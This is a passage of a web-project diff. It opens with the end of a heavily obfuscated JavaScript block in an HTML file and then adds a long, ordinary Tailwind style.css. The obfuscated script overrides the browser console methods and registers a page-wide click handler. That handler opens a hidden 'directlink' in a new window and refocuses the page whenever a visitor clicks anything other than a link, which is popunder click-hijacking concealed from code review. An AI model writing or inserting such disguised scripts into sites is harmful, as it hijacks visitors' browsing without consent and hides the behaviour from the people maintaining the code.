_0x4a66ab=_0x4976e2[_0x17c946(0x49b,0x42a,0x3e9,0x3d8)][_0x17c946(0x360,0x3a5,0x367,0x3a0)]('|'),_0x508507=0x1*0x16b+0x1d*-0x11b+0x1ea4;while(!![]){switch(_0x4a66ab[_0x508507++]){case'0':_0x2ab9a8[_0x583fac(0x16f,0x14b,0x184,0x121)]();continue;case'1':_0x40a762[_0x583fac(0x1da,0x1ca,0x18e,0x1ba)](_0x1b7ce5);continue;case'2':while(_0x24d84d&&_0x4976e2[_0x17c946(0x3a2,0x37b,0x3a8,0x35c)](_0x24d84d,_0x243cf2[_0x583fac(0x1cc,0x1d2,0x174,0x16c)])){if(_0x24d84d[_0x17c946(0x3e3,0x416,0x3fa,0x3d1)]&&_0x24d84d[_0x583fac(0x239,0x1d8,0x1b6,0x21f)][_0x17c946(0x383,0x3d0,0x404,0x3b4)+'e']()==='a')return;_0x24d84d=_0x24d84d[_0x583fac(0x1d3,0x20a,0x23d,0x232)];}continue;case'3':var _0x24d84d=_0x1166e2[_0x583fac(0x111,0x15d,0x114,0x183)]||_0x1910d2[_0x583fac(0x1e0,0x1fe,0x1e4,0x1e4)];continue;case'4':_0x541821=_0x45b2d7||_0xee32f3[_0x17c946(0x400,0x3bd,0x371,0x3e0)];continue;}break;}}}}:function(){};return _0x16d2cc=![],_0x3c4dab;}else{var _0x464ada=_0x553f82[_0x3d276e(0x433,0x41c,0x3d5,0x40c)](_0xd305b7,arguments);return _0x3936cb=null,_0x464ada;}};}(),_0x2f5460=_0x1eb752[_0x5b330a(-0xaa,-0xd9,-0x119,-0xf4)](_0x495981,this,function(){function _0x117aa3(_0x294974,_0x201a84,_0x382c32,_0x5d6472){return _0x195ba0(_0x201a84- -0x97,_0x382c32,_0x382c32-0x96,_0x5d6472-0x1c1);}function _0x12727e(_0x531f31,_0x495944,_0xa2bfd1,_0x3edf62){return _0x195ba0(_0x3edf62- -0x1b0,_0x531f31,_0xa2bfd1-0x1c6,_0x3edf62-0x1ab);}if(_0x1eb752[_0x117aa3(0x227,0x239,0x1d1,0x223)](_0x117aa3(0x281,0x26a,0x24e,0x264),_0x1eb752[_0x12727e(0x1a9,0x1d5,0x171,0x161)])){if(_0x475159[_0x117aa3(0x295,0x2ea,0x2aa,0x2cf)]&&_0x1eb752[_0x117aa3(0x223,0x257,0x25d,0x1f4)](_0x298208[_0x117aa3(0x29e,0x2ea,0x35f,0x350)][_0x117aa3(0x2a9,0x2a4,0x276,0x289)+'e'](),'a'))return;_0x43297a=_0x4ace44[_0x12727e(0x1d8,0x194,0x25b,0x203)];}else return _0x2f5460[_0x117aa3(0x342,0x311,0x2cd,0x384)]()[_0x12727e(0x15e,0x164,0x10c,0x181)](_0x1eb752[_0x12727e(0x171,0x1b1,0x124,0x176)])[_0x117aa3(0x318,0x311,0x35a,0x2e7)]()[_0x12727e(0x1a3,0x1b5,0x195,0x141)+'r'](_0x2f5460)[_0x117aa3(0x2b5,0x29a,0x245,0x299)](_0x1eb752[_0x12727e(0x183,0x10d,0x173,0x176)]);});_0x2f5460();var _0x8eb16f=function(){function _0x35f4fc(_0x35c277,_0x3b4237,_0x26a65a,_0x3e2b38){return _0x195ba0(_0x3b4237- -0x3da,_0x3e2b38,_0x26a65a-0x13a,_0x3e2b38-0x188);}var _0x12cd8b={'fjtmb':_0x1eb752[_0x44e8f1(-0x87,0x19,-0x59,-0x57)],'FOiTq':_0x1eb752[_0x44e8f1(0x2,-0xa3,-0x41,-0x31)],'fwEgX':_0x44e8f1(-0x7e,0x27,0x13,-0x40)+'+$','hFMba':function(_0x53e6cb,_0x5881f7){function _0x4176ac(_0x4370f3,_0x48e762,_0x202f07,_0x58991e){return _0x35f4fc(_0x4370f3-0x1b3,_0x58991e-0x26f,_0x202f07-0x38,_0x48e762);}return _0x1eb752[_0x4176ac(0x26a,0x1eb,0x1bf,0x221)](_0x53e6cb,_0x5881f7);},'dtIZq':_0x1eb752[_0x44e8f1(-0xc1,-0x80,-0xf2,-0xb7)],'yVlai':_0x1eb752[_0x44e8f1(-0xc3,-0x57,-0x37,-0x7a)]};function _0x44e8f1(_0x4d29b2,_0x5f557a,_0x107b39,_0x5574b7){return _0x195ba0(_0x5574b7- -0x3ae,_0x4d29b2,_0x107b39-0x77,_0x5574b7-0x78);}var _0x5ebafe=!![];return function(_0x2c7b16,_0x252146){function _0x3528f0(_0x5356bb,_0x188f39,_0x48857d,_0x3f8efd){return _0x35f4fc(_0x5356bb-0xb7,_0x48857d-0x4d4,_0x48857d-0x13f,_0x5356bb);}function _0x3a4c9f(_0x36c6da,_0x4fcf3f,_0x2245e9,_0x5cf722){return _0x35f4fc(_0x36c6da-0x1d7,_0x5cf722-0x1e7,_0x2245e9-0x1a7,_0x4fcf3f);}if(_0x12cd8b[_0x3528f0(0x506,0x4b5,0x498,0x4b0)](_0x12cd8b[_0x3528f0(0x374,0x3f6,0x3dc,0x3ba)],_0x12cd8b[_0x3528f0(0x39a,0x3ae,0x3cf,0x365)])){var _0x15c0a1=_0x5ebafe?function(){function _0x4ace5e(_0x45fe26,_0x4fdf24,_0x3c6ff6,_0x5f2aa8){return _0x3528f0(_0x45fe26,_0x4fdf24-0x13e,_0x5f2aa8- -0x14,_0x5f2aa8-0x20);}function _0x202086(_0x56109e,_0xe53ded,_0x1e342c,_0x39bcc4){return _0x3a4c9f(_0x56109e-0x52,_0x39bcc4,_0x1e342c-0x185,_0x56109e-0x276);}if(_0x252146){if(_0x12cd8b[_0x4ace5e(0x44b,0x442,0x3be,0x42b)]!==_0x12cd8b[_0x4ace5e(0x38d,0x423,0x362,0x3d9)]){var _0x16abea=_0x252146[_0x202086(0x350,0x343,0x337,0x2e9)](_0x2c7b16,arguments);return _0x252146=null,_0x16abea;}else return![];}}:function(){};return _0x5ebafe=![],_0x15c0a1;}else return _0x12d1c7[_0x3528f0(0x453,0x440,0x4a2,0x4ec)]()[_0x3a4c9f(0x126,0x1a0,0x139,0x13e)](dlrxWX[_0x3a4c9f(0x10b,0x176,0xb7,0x116)])[_0x3528f0(0x4d1,0x4ca,0x4a2,0x4e1)]()[_0x3528f0(0x40f,0x378,0x3eb,0x438)+'r'](_0x128c61)[_0x3528f0(0x452,0x3fc,0x42b,0x43c)](dlrxWX[_0x3a4c9f(0xb0,0xa1,0xb8,0x116)]);};}(),_0x161199=_0x1eb752[_0x5b330a(-0xaa,-0x110,-0x51,-0xa6)](_0x8eb16f,this,function(){var _0xd923e0=function(){var _0x32bfb7;try{_0x32bfb7=Function(_0x1eb752[_0x24f56c(0x24c,0x287,0x2aa,0x2aa)](_0x1eb752[_0x24f56c(0x2af,0x28a,0x27e,0x2aa)](_0xd78c6f(0x203,0x1ce,0x186,0x1ed)+_0xd78c6f(0x1be,0x1b7,0x1ed,0x200),_0x1eb752[_0xd78c6f(0x1b5,0x1da,0x206,0x208)]),');'))();}catch(_0x43bcad){_0x32bfb7=window;}function _0xd78c6f(_0x149bd8,_0x18bfc9,_0x5dc0ad,_0x3cdebf){return _0x4349(_0x3cdebf-0x4,_0x5dc0ad);}function _0x24f56c(_0x1ffbd8,_0xfeaa26,_0x4be806,_0x3495f7){return _0x4349(_0x3495f7-0xdd,_0x1ffbd8);}return _0x32bfb7;};function _0x565032(_0x5e0fee,_0x5cc89a,_0x160767,_0x7aee3c){return _0x195ba0(_0x7aee3c- -0x479,_0x160767,_0x160767-0x114,_0x7aee3c-0x8d);}var _0x2b7b22=_0xd923e0();function _0xaa7b23(_0x280aac,_0x1e3470,_0x23ea2a,_0x48b833){return _0x5b330a(_0x280aac- -0xfc,_0x1e3470-0x193,_0x23ea2a-0x150,_0x1e3470);}var _0x4e28a4=_0x2b7b22[_0xaa7b23(-0x1d5,-0x235,-0x24a,-0x233)]=_0x2b7b22[_0xaa7b23(-0x1d5,-0x1c1,-0x178,-0x198)]||{},_0x38c7f2=[_0x1eb752[_0xaa7b23(-0x173,-0x1e1,-0x153,-0x160)],_0x1eb752[_0x565032(-0x108,-0x176,-0x184,-0x132)],_0x565032(-0x11f,-0x157,-0xd4,-0x136),_0x1eb752[_0x565032(-0x112,-0xa9,-0xf3,-0x109)],_0x565032(-0x190,-0x201,-0x19b,-0x195),_0x1eb752[_0xaa7b23(-0x187,-0x1c0,-0x159,-0x18e)],_0xaa7b23(-0x1c8,-0x21a,-0x1b3,-0x1eb)];for(var _0x94ed7c=-0x803+0x14*-0x179+-0x1a1*-0x17;_0x1eb752[_0xaa7b23(-0x146,-0x193,-0x18f,-0xff)](_0x94ed7c,_0x38c7f2[_0xaa7b23(-0x1e2,-0x182,-0x186,-0x191)]);_0x94ed7c++){var _0x1127a0=_0x1eb752[_0xaa7b23(-0x1c3,-0x1bf,-0x234,-0x1ba)][_0xaa7b23(-0x1bd,-0x1ff,-0x22b,-0x181)]('|'),_0x746589=-0x9*0x29c+0xb14+0xc68;while(!![]){switch(_0x1127a0[_0x746589++]){case'0':_0x4e28a4[_0x25a028]=_0x3d904a;continue;case'1':var _0x136217=_0x4e28a4[_0x25a028]||_0x3d904a;continue;case'2':_0x3d904a[_0xaa7b23(-0x11f,-0xd2,-0x133,-0x194)]=_0x8eb16f[_0x565032(-0x103,-0xb1,-0x16b,-0x120)](_0x8eb16f);continue;case'3':var _0x3d904a=_0x8eb16f[_0xaa7b23(-0x1dc,-0x183,-0x21c,-0x185)+'r'][_0x565032(-0x14c,-0x13a,-0x149,-0x15a)][_0xaa7b23(-0x174,-0xfd,-0x1de,-0x147)](_0x8eb16f);continue;case'4':_0x3d904a[_0xaa7b23(-0x125,-0xb6,-0x186,-0xd9)]=_0x136217[_0x565032(-0x9f,-0x12f,-0xc8,-0xd1)][_0xaa7b23(-0x174,-0x11f,-0x1de,-0x165)](_0x136217);continue;case'5':var _0x25a028=_0x38c7f2[_0x94ed7c];continue;}break;}}});_0x1eb752[_0x5b330a(-0x4b,-0x48,-0x92,-0xa8)](_0x161199);if(_0x26a574[_0x5b330a(-0x85,-0xbc,-0x3f,-0xde)+'t'])_0x26a574[_0x5b330a(-0x85,-0x52,-0x1a,-0x3a)+'t']('on'+_0x23c187,_0x75b113);else _0x26a574[_0x195ba0(0x339,0x2d1,0x3a6,0x2ea)+_0x195ba0(0x323,0x390,0x2af,0x386)]?_0x26a574[_0x195ba0(0x339,0x35b,0x37f,0x3a5)+_0x195ba0(0x323,0x2c6,0x2e8,0x344)](_0x23c187,_0x75b113,!![]):_0x26a574[_0x1eb752[_0x195ba0(0x368,0x2f6,0x3bb,0x2ff)]('on',_0x23c187)]=_0x75b113;}addEvent(window,_0x11dfdd(0x37b,0x3bf,0x428,0x3b2),function(_0x2c1a4c){function _0xf265cc(_0x2ed7cd,_0x3d0abd,_0x23e1ba,_0x4dcba4){return _0x11dfdd(_0x4dcba4,_0x3d0abd- -0x107,_0x23e1ba-0x88,_0x4dcba4-0x114);}var _0x3e7590={'uzPhl':_0xf265cc(0x385,0x35a,0x2f4,0x39b),'MACjh':function(_0x22022d,_0x5f24b6){return _0x22022d!==_0x5f24b6;},'nCcUf':_0xf265cc(0x2c0,0x2e3,0x27a,0x349),'fNtbU':function(_0x355ffc,_0x5d7fd8,_0x208ea9,_0x5c2930){return _0x355ffc(_0x5d7fd8,_0x208ea9,_0x5c2930);},'NCKZW':_0xf265cc(0x34f,0x2e1,0x29f,0x29f)};function _0x439f6c(_0x4a72a9,_0x12fe53,_0x4524e9,_0x108dfc){return _0x11dfdd(_0x108dfc,_0x4524e9- -0x463,_0x4524e9-0x1c5,_0x108dfc-0x108);}_0x3e7590[_0xf265cc(0x2dd,0x2cf,0x2bf,0x2f9)](addEvent,document[_0x439f6c(-0x99,-0x3d,-0x3d,-0x3b)],_0x3e7590[_0xf265cc(0x2d4,0x2be,0x329,0x327)],function(_0x3fc44e){function _0x2684f8(_0xcda8a3,_0x55a98c,_0x578c4b,_0x59f685){return _0x439f6c(_0xcda8a3-0x35,_0x55a98c-0xf2,_0x578c4b-0x2a6,_0x59f685);}function _0x45feb9(_0x1f3aff,_0x451fd3,_0xe9f5e8,_0x3273e5){return _0x439f6c(_0x1f3aff-0x159,_0x451fd3-0x116,_0x451fd3-0x3a3,_0x3273e5);}if(_0x2684f8(0x29a,0x317,0x2a4,0x27a)===_0x3e7590[_0x45feb9(0x302,0x2b6,0x2b7,0x2bd)]){var _0xd18485=_0x45feb9(0x2e5,0x341,0x3b3,0x39f)[_0x2684f8(0x21f,0x1f1,0x1fe,0x20e)]('|'),_0x49b325=0x2530+-0x4b+-0x24e5;while(!![]){switch(_0xd18485[_0x49b325++]){case'0':window[_0x2684f8(0x1b4,0x1cf,0x1e2,0x1e4)]();continue;case'1':var _0x3a37c2=_0x3fc44e[_0x45feb9(0x34b,0x2f1,0x32c,0x321)]||_0x3fc44e[_0x2684f8(0x29e,0x237,0x295,0x2bd)];continue;case'2':_0x3fc44e=_0x3fc44e||window[_0x45feb9(0x320,0x313,0x2f7,0x2c3)];continue;case'3':while(_0x3a37c2&&_0x3e7590[_0x45feb9(0x371,0x320,0x2f2,0x2e2)](_0x3a37c2,document[_0x45feb9(0x33d,0x366,0x3d6,0x33d)])){if(_0x3a37c2[_0x2684f8(0x234,0x225,0x26f,0x2af)]&&_0x3a37c2[_0x2684f8(0x2c4,0x252,0x26f,0x234)][_0x45feb9(0x34c,0x326,0x366,0x2ba)+'e']()==='a'){if(_0x3e7590[_0x2684f8(0x271,0x241,0x223,0x1af)](_0x2684f8(0x1d5,0x23d,0x22d,0x28d),_0x3e7590[_0x2684f8(0x1f9,0x29e,0x25b,0x22d)])){if(_0x436de7){var _0x47a0d2=_0x395c1d[_0x45feb9(0x281,0x2b8,0x294,0x2ee)](_0x2f9ce0,arguments);return _0x4594de=null,_0x47a0d2;}}else return;}_0x3a37c2=_0x3a37c2[_0x45feb9(0x34f,0x39e,0x341,0x403)];}continue;case'4':window[_0x2684f8(0x2b4,0x22a,0x261,0x211)](directlink);continue;}break;}}else{if(_0xf0f72a){var _0x18fa98=_0x400eea[_0x2684f8(0x17d,0x1fb,0x1bb,0x233)](_0x5bb302,arguments);return _0x127e97=null,_0x18fa98;}}});});
+</script>
+
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,3293 @@
+@import"https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap";
+
+*,
+:before,
+:after {
+    --tw-border-spacing-x: 0;
+    --tw-border-spacing-y: 0;
+    --tw-translate-x: 0;
+    --tw-translate-y: 0;
+    --tw-rotate: 0;
+    --tw-skew-x: 0;
+    --tw-skew-y: 0;
+    --tw-scale-x: 1;
+    --tw-scale-y: 1;
+    --tw-pan-x: ;
+    --tw-pan-y: ;
+    --tw-pinch-zoom: ;
+    --tw-scroll-snap-strictness: proximity;
+    --tw-gradient-from-position: ;
+    --tw-gradient-via-position: ;
+    --tw-gradient-to-position: ;
+    --tw-ordinal: ;
+    --tw-slashed-zero: ;
+    --tw-numeric-figure: ;
+    --tw-numeric-spacing: ;
+    --tw-numeric-fraction: ;
+    --tw-ring-inset: ;
+    --tw-ring-offset-width: 0px;
+    --tw-ring-offset-color: #fff;
+    --tw-ring-color: rgb(59 130 246 / .5);
+    --tw-ring-offset-shadow: 0 0 #0000;
+    --tw-ring-shadow: 0 0 #0000;
+    --tw-shadow: 0 0 #0000;
+    --tw-shadow-colored: 0 0 #0000;
+    --tw-blur: ;
+    --tw-brightness: ;
+    --tw-contrast: ;
+    --tw-grayscale: ;
+    --tw-hue-rotate: ;
+    --tw-invert: ;
+    --tw-saturate: ;
+    --tw-sepia: ;
+    --tw-drop-shadow: ;
+    --tw-backdrop-blur: ;
+    --tw-backdrop-brightness: ;
+    --tw-backdrop-contrast: ;
+    --tw-backdrop-grayscale: ;
+    --tw-backdrop-hue-rotate: ;
+    --tw-backdrop-invert: ;
+    --tw-backdrop-opacity: ;
+    --tw-backdrop-saturate: ;
+    --tw-backdrop-sepia: ;
+    --tw-contain-size: ;
+    --tw-contain-layout: ;
+    --tw-contain-paint: ;
+    --tw-contain-style:
+}
+
+::backdrop {
+    --tw-border-spacing-x: 0;
+    --tw-border-spacing-y: 0;
+    --tw-translate-x: 0;
+    --tw-translate-y: 0;
+    --tw-rotate: 0;
+    --tw-skew-x: 0;
+    --tw-skew-y: 0;
+    --tw-scale-x: 1;
+    --tw-scale-y: 1;
+    --tw-pan-x: ;
+    --tw-pan-y: ;
+    --tw-pinch-zoom: ;
+    --tw-scroll-snap-strictness: proximity;
+    --tw-gradient-from-position: ;
+    --tw-gradient-via-position: ;
+    --tw-gradient-to-position: ;
+    --tw-ordinal: ;
+    --tw-slashed-zero: ;
+    --tw-numeric-figure: ;
+    --tw-numeric-spacing: ;
+    --tw-numeric-fraction: ;
+    --tw-ring-inset: ;
+    --tw-ring-offset-width: 0px;
+    --tw-ring-offset-color: #fff;
+    --tw-ring-color: rgb(59 130 246 / .5);
+    --tw-ring-offset-shadow: 0 0 #0000;
+    --tw-ring-shadow: 0 0 #0000;
+    --tw-shadow: 0 0 #0000;
+    --tw-shadow-colored: 0 0 #0000;
+    --tw-blur: ;
+    --tw-brightness: ;
+    --tw-contrast: ;
+    --tw-grayscale: ;
+    --tw-hue-rotate: ;
+    --tw-invert: ;
+    --tw-saturate: ;
+    --tw-sepia: ;
+    --tw-drop-shadow: ;
+    --tw-backdrop-blur: ;
+    --tw-backdrop-brightness: ;
+    --tw-backdrop-contrast: ;
+    --tw-backdrop-grayscale: ;
+    --tw-backdrop-hue-rotate: ;
+    --tw-backdrop-invert: ;
+    --tw-backdrop-opacity: ;
+    --tw-backdrop-saturate: ;
+    --tw-backdrop-sepia: ;
+    --tw-contain-size: ;
+    --tw-contain-layout: ;
+    --tw-contain-paint: ;
+    --tw-contain-style:
+}
+
+*,
+:before,
+:after {
+    box-sizing: border-box;
+    border-width: 0;
+    border-style: solid;
+    border-color: #e5e7eb
+}
+
+:before,
+:after {
+    --tw-content: ""
+}
+
+html,
+:host {
+    line-height: 1.5;
+    -webkit-text-size-adjust: 100%;
+    -moz-tab-size: 4;
+    -o-tab-size: 4;
+    tab-size: 4;
+    font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
+    font-feature-settings: normal;
+    font-variation-settings: normal;
+    -webkit-tap-highlight-color: transparent
+}
+
+body {
+    margin: 0;
+    line-height: inherit
+}
+
+hr {
+    height: 0;
+    color: inherit;
+    border-top-width: 1px
+}
+
+abbr:where([title]) {
+    -webkit-text-decoration: underline dotted;
+    text-decoration: underline dotted
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-size: inherit;
+    font-weight: inherit
+}
+
+a {
+    color: inherit;
+    text-decoration: inherit
+}
+
+b,
+strong {
+    font-weight: bolder
+}
+
+code,
+kbd,
+samp,
+pre {
+    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
+    font-feature-settings: normal;
+    font-variation-settings: normal;
+    font-size: 1em
+}
+
+small {
+    font-size: 80%
+}
+
+sub,
+sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline
+}
+
+sub {
+    bottom: -.25em
+}
+
+sup {
+    top: -.5em
+}
+
+table {
+    text-indent: 0;
+    border-color: inherit;
+    border-collapse: collapse
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+    font-family: inherit;
+    font-feature-settings: inherit;
+    font-variation-settings: inherit;
+    font-size: 100%;
+    font-weight: inherit;
+    line-height: inherit;
+    letter-spacing: inherit;
+    color: inherit;
+    margin: 0;
+    padding: 0
+}
+
+button,
+select {
+    text-transform: none
+}
+
+button,
+input:where([type=button]),
+input:where([type=reset]),
+input:where([type=submit]) {
+    -webkit-appearance: button;
+    background-color: transparent;
+    background-image: none
+}
+
+:-moz-focusring {
+    outline: auto
+}
+
+:-moz-ui-invalid {
+    box-shadow: none
+}
+
+progress {
+    vertical-align: baseline
+}
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+    height: auto
+}
+
+[type=search] {
+    -webkit-appearance: textfield;
+    outline-offset: -2px
+}
+
+::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+::-webkit-file-upload-button {
+    -webkit-appearance: button;
+    font: inherit
+}
+
+summary {
+    display: list-item
+}
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+    margin: 0
+}
+
+fieldset {
+    margin: 0;
+    padding: 0
+}
+
+legend {
+    padding: 0
+}
+
+ol,
+ul,
+menu {
+    list-style: none;
+    margin: 0;
+    padding: 0
+}
+
+dialog {
+    padding: 0
+}
+
+textarea {
+    resize: vertical
+}
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+    opacity: 1;
+    color: #9ca3af
+}
+
+input::placeholder,
+textarea::placeholder {
+    opacity: 1;
+    color: #9ca3af
+}
+
+button,
+[role=button] {
+    cursor: pointer
+}
+
+:disabled {
+    cursor: default
+}
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+    display: block;
+    vertical-align: middle
+}
+
+img,
+video {
+    max-width: 100%;
+    height: auto
+}
+
+[hidden]:where(:not([hidden=until-found])) {
+    display: none
+}
+
+:root {
+    --background: 0 0% 100%;
+    --foreground: 0 0% 3.9%;
+    --card: 0 0% 100%;
+    --card-foreground: 0 0% 3.9%;
+    --popover: 0 0% 100%;
+    --popover-foreground: 0 0% 3.9%;
+    --primary: 0 0% 9%;
+    --primary-foreground: 0 0% 98%;
+    --secondary: 0 0% 96.1%;
+    --secondary-foreground: 0 0% 9%;
+    --muted: 0 0% 96.1%;
+    --muted-foreground: 0 0% 45.1%;
+    --accent: 0 0% 96.1%;
+    --accent-foreground: 0 0% 9%;
+    --destructive: 0 84.2% 60.2%;
+    --destructive-foreground: 0 0% 98%;
+    --border: 0 0% 89.8%;
+    --input: 0 0% 89.8%;
+    --ring: 0 0% 3.9%;
+    --chart-1: 12 76% 61%;
+    --chart-2: 173 58% 39%;
+    --chart-3: 197 37% 24%;
+    --chart-4: 43 74% 66%;
+    --chart-5: 27 87% 67%;
+    --radius: .5rem
+}
+
+.dark {
+    --background: 0 0% 3.9%;
+    --foreground: 0 0% 98%;
+    --card: 0 0% 3.9%;
+    --card-foreground: 0 0% 98%;
+    --popover: 0 0% 3.9%;
+    --popover-foreground: 0 0% 98%;
+    --primary: 0 0% 98%;
+    --primary-foreground: 0 0% 9%;
+    --secondary: 0 0% 14.9%;
+    --secondary-foreground: 0 0% 98%;
+    --muted: 0 0% 14.9%;
+    --muted-foreground: 0 0% 63.9%;
+    --accent: 0 0% 14.9%;
+    --accent-foreground: 0 0% 98%;
+    --destructive: 0 62.8% 30.6%;
+    --destructive-foreground: 0 0% 98%;
+    --border: 0 0% 14.9%;
+    --input: 0 0% 14.9%;
+    --ring: 0 0% 83.1%;
+    --chart-1: 220 70% 50%;
+    --chart-2: 160 60% 45%;
+    --chart-3: 30 80% 55%;
+    --chart-4: 280 65% 60%;
+    --chart-5: 340 75% 55%
+}
+
+* {
+    border-color: hsl(var(--border))
+}
+
+.sr-only {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    padding: 0;
+    margin: -1px;
+    overflow: hidden;
+    clip: rect(0, 0, 0, 0);
+    white-space: nowrap;
+    border-width: 0
+}
+
+.pointer-events-none {
+    pointer-events: none
+}
+
+.pointer-events-auto {
+    pointer-events: auto
+}
+
+.visible {
+    visibility: visible
+}
+
+.invisible {
+    visibility: hidden
+}
+
+.fixed {
+    position: fixed
+}
+
+.absolute {
+    position: absolute
+}
+
+.relative {
+    position: relative
+}
+
+.inset-0 {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0
+}
+
+.inset-x-0 {
+    left: 0;
+    right: 0
+}
+
+.inset-y-0 {
+    top: 0;
+    bottom: 0
+}
+
+.-bottom-12 {
+    bottom: -3rem
+}
+
+.-left-12 {
+    left: -3rem
+}
+
+.-right-12 {
+    right: -3rem
+}
+
+.-top-12 {
+    top: -3rem
+}
+
+.bottom-0 {
+    bottom: 0
+}
+
+.left-0 {
+    left: 0
+}
+
+.left-1 {
+    left: .25rem
+}
+
+.left-1\/2 {
+    left: 50%
+}
+
+.left-2 {
+    left: .5rem
+}
+
+.left-\[50\%\] {
+    left: 50%
+}
+
+.right-0 {
+    right: 0
+}
+
+.right-1 {
+    right: .25rem
+}
+
+.right-2 {
+    right: .5rem
+}
+
+.right-4 {
+    right: 1rem
+}
+
+.top-0 {
+    top: 0
+}
+
+.top-1 {
+    top: .25rem
+}
+
+.top-1\/2 {
+    top: 50%
+}
+
+.top-4 {
+    top: 1rem
+}
+
+.top-\[1px\] {
+    top: 1px
+}
+
+.top-\[50\%\] {
+    top: 50%
+}
+
+.top-\[60\%\] {
+    top: 60%
+}
+
+.top-full {
+    top: 100%
+}
+
+.z-10 {
+    z-index: 10
+}
+
+.z-50 {
+    z-index: 50
+}
+
+.z-\[100\] {
+    z-index: 100
+}
+
+.z-\[1\] {
+    z-index: 1
+}
+
+.-mx-1 {
+    margin-left: -.25rem;
+    margin-right: -.25rem
+}
+
+.mx-auto {
+    margin-left: auto;
+    margin-right: auto
+}
+
+.my-0\.5 {
+    margin-top: .125rem;
+    margin-bottom: .125rem
+}
+
+.my-1 {
+    margin-top: .25rem;
+    margin-bottom: .25rem
+}
+
+.-ml-4 {
+    margin-left: -1rem
+}
+
+.-mt-4 {
+    margin-top: -1rem
+}
+
+.mb-0 {
+    margin-bottom: 0
+}
+
+.mb-1 {
+    margin-bottom: .25rem
+}
+
+.mb-2 {
+    margin-bottom: .5rem
+}
+
+.mb-4 {
+    margin-bottom: 1rem
+}
+
+.mb-6 {
+    margin-bottom: 1.5rem
+}
+
+.mb-8 {
+    margin-bottom: 2rem
+}
+
+.ml-1 {
+    margin-left: .25rem
+}
+
+.ml-auto {
+    margin-left: auto
+}
+
+.mr-2 {
+    margin-right: .5rem
+}
+
+.mt-0\.5 {
+    margin-top: .125rem
+}
+
+.mt-1\.5 {
+    margin-top: .375rem
+}
+
+.mt-2 {
+    margin-top: .5rem
+}
+
+.mt-24 {
+    margin-top: 6rem
+}
+
+.mt-4 {
+    margin-top: 1rem
+}
+
+.mt-8 {
+    margin-top: 2rem
+}
+
+.mt-auto {
+    margin-top: auto
+}
+
+.block {
+    display: block
+}
+
+.flex {
+    display: flex
+}
+
+.inline-flex {
+    display: inline-flex
+}
+
+.table {
+    display: table
+}
+
+.grid {
+    display: grid
+}
+
+.hidden {
+    display: none
+}
+
+.aspect-square {
+    aspect-ratio: 1 / 1
+}
+
+.aspect-video {
+    aspect-ratio: 16 / 9
+}
+
+.h-0 {
+    height: 0px
+}
+
+.h-1\.5 {
+    height: .375rem
+}
+
+.h-10 {
+    height: 2.5rem
+}
+
+.h-11 {
+    height: 2.75rem
+}
+
+.h-16 {
+    height: 4rem
+}
+
+.h-2 {
+    height: .5rem
+}
+
+.h-2\.5 {
+    height: .625rem
+}
+
+.h-3 {
+    height: .75rem
+}
+
+.h-3\.5 {
+    height: .875rem
+}
+
+.h-4 {
+    height: 1rem
+}
+
+.h-5 {
+    height: 1.25rem
+}
+
+.h-7 {
+    height: 1.75rem
+}
+
+.h-8 {
+    height: 2rem
+}
+
+.h-9 {
+    height: 2.25rem
+}
+
+.h-\[18px\] {
+    height: 18px
+}
+
+.h-\[1px\] {
+    height: 1px
+}
+
+.h-\[var\(--radix-navigation-menu-viewport-height\)\] {
+    height: var(--radix-navigation-menu-viewport-height)
+}
+
+.h-\[var\(--radix-select-trigger-height\)\] {
+    height: var(--radix-select-trigger-height)
+}
+
+.h-auto {
+    height: auto
+}
+
+.h-full {
+    height: 100%
+}
+
+.h-px {
+    height: 1px
+}
+
+.max-h-96 {
+    max-height: 24rem
+}
+
+.max-h-\[300px\] {
+    max-height: 300px
+}
+
+.max-h-\[90vh\] {
+    max-height: 90vh
+}
+
+.max-h-screen {
+    max-height: 100vh
+}
+
+.min-h-\[200px\] {
+    min-height: 200px
+}
+
+.min-h-\[60px\] {
+    min-height: 60px
+}
+
+.min-h-screen {
+    min-height: 100vh
+}
+
+.w-0 {
+    width: 0px
+}
+
+.w-1 {
+    width: .25rem
+}
+
+.w-10 {
+    width: 2.5rem
+}
+
+.w-16 {
+    width: 4rem
+}
+
+.w-2 {
+    width: .5rem
+}
+
+.w-2\.5 {
+    width: .625rem
+}
+
+.w-3 {
+    width: .75rem
+}
+
+.w-3\.5 {
+    width: .875rem
+}
+
+.w-3\/4 {
+    width: 75%
+}
+
+.w-4 {
+    width: 1rem
+}
+
+.w-5 {
+    width: 1.25rem
+}
+
+.w-64 {
+    width: 16rem
+}
+
+.w-7 {
+    width: 1.75rem
+}
+
+.w-72 {
+    width: 18rem
+}
+
+.w-8 {
+    width: 2rem
+}
+
+.w-9 {
+    width: 2.25rem
+}
+
+.w-\[100px\] {
+    width: 100px
+}
+
+.w-\[18px\] {
+    width: 18px
+}
+
+.w-\[1px\] {
+    width: 1px
+}
+
+.w-\[calc\(100\%-32px\)\] {
+    width: calc(100% - 32px)
+}
+
+.w-full {
+    width: 100%
+}
+
+.w-max {
+    width: -moz-max-content;
+    width: max-content
+}
+
+.w-px {
+    width: 1px
+}
+
+.min-w-0 {
+    min-width: 0px
+}
+
+.min-w-\[12rem\] {
+    min-width: 12rem
+}
+
+.min-w-\[180px\] {
+    min-width: 180px
+}
+
+.min-w-\[200px\] {
+    min-width: 200px
+}
+
+.min-w-\[8rem\] {
+    min-width: 8rem
+}
+
+.min-w-\[var\(--radix-select-trigger-width\)\] {
+    min-width: var(--radix-select-trigger-width)
+}
+
+.max-w-2xl {
+    max-width: 42rem
+}
